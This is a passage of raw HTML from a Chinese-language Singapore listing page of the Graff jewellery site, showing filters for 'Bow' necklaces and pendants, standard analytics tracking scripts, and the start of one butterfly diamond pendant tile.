        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客户服务" href="/sg-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客户服务</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠宝店"
    aria-label="珠宝店"
    href="/sg-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠宝店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="愿望清单" href="/sg-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">愿望清单</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登录/注册" href="https://www.graff.com/sg-zh/login/"
    aria-label="登录/注册"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登录/注册</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="SG" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜寻">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在寻找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登录/注册" href="https://www.graff.com/sg-zh/login/"
    aria-label="登录/注册"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登录/注册</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="愿望清单"  href="/sg-zh/wishlist/" aria-label="愿望清单">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/sg-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看购物车">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看购物车</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="necklaces-pendants">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-bf9de1058559568deea61d8b5a">
                    
                        









    <style>
        .picture-bf9de1058559568deea61d8b5a .b-picture__el {
            position: relative;
        }

        .picture-bf9de1058559568deea61d8b5a .b-picture__el img {
            position: absolute;
        }

        .picture-bf9de1058559568deea61d8b5a .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-bf9de1058559568deea61d8b5a .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-bf9de1058559568deea61d8b5a .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-bf9de1058559568deea61d8b5a"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dweb3377e2/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8c5118dc/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8c5118dc/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_mobile.jpg"
            alt="Graff Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pb--0__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--black">项链和吊坠</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--black">选购精致瑰丽的格拉夫钻石项链和吊坠，匠心独运的设计配以珍罕美钻和宝石，为粉颈增添动人光芒。
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        Bow
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">排序和筛选条件</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_7"
        
        
        
        
        
        
        data-missing-error="这是必填栏。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_7">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">线上有售</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">排序方式</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;srule=price-low-to-high&amp;start=0&amp;sz=11">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">价钱由低至高</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;srule=price-high-to-low&amp;start=0&amp;sz=11">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">价钱由高至低</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-价钱
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-价钱"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">价钱</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="12600" data-max-product-price="245000" data-formatted-max-price="S$245,000">

        
            
        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;12600&quot;,&quot;245000&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;pmax=50%2C000.00&amp;pmin=10%2C000.00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;S$245,000&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;pmax=50%2C000.00&amp;pmin=10%2C000.00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">自设范围</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="12600" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">S$&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="245000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="S$245,000" />
                        <label class="b-field__label-price" for="inputMax">S$&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;pmax=300%2C000.00&amp;pmin=200%2C000.00" data-price-selected="false">
                    <span class="b-btn__text">应用</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-金属
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-金属"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=金属">金属</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="白金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白金" name="cb-cat-白金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白金</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow&amp;prefn1=metal&amp;prefv1=YellowGold" data-ref-id="metal" data-value="黄金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-黄金" name="cb-cat-黄金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-黄金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">黄金</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_318"
        
        
        
        
        
        
        data-missing-error="这是必填栏。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_318">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">线上有售</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_bow">
            <span class="b-refinement-bar__reset-text">清除所有</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 产品"
                    data-string-single="{0} 产品">
                    
                        
                            11 产品
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_937"
        
        
        
        
        
        
        data-missing-error="这是必填栏。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_937">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">线上有售</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_necklaces_pendants">
    <div class="" data-item-num="115" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_necklaces_pendants"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                项链和吊坠
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP906_RGP906">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP906_RGP906',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP906_RGP906", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="蝴蝶幻影花卉造型钻石吊坠" />
        <meta itemprop="name" content="蝴蝶幻影花卉造型钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5800.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="愿望清单"
